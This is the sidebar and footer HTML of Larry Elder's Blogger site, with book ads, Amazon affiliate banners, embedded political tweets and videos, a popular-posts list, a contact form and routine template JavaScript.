<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPdxcJKMlX09gIv4U-GWuOjdn-ZPsVxPdYnTh0CT9AGrMzr1kUqHnPPTPpG7s7CjqlAEfLupbyRH5RuamkC_9CR98r_fEvYozursvLJt_Q1kl8kA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

